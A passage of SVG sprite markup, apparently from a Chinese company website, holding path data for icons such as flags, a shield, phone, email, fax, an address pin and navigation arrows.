62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 